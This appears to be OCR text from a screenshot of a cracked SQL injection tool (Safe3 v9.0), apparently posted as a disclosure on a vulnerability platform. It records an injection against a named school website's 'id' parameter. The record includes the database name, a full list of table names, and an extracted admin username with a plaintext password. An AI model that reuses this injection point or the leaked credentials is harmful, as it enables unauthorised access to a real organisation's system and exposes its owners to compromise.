 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.spc.edu.hk/achievement_detail.php?id=1 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 6 索引 3 关键字 库名 spc 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
album
archievement
background
banner
banner2
class
class_subject
content
main_banner
menu
na
na_attachment
news
photo
principal_msg
product
sa
sa_album
sa_committee
sa_news
sa_photo
staff
staff_title
style
sub_menu
subject
system_page
title
user
user_page
username
password
status
id
username password
admin s3p2c@!!
www.wooyun.org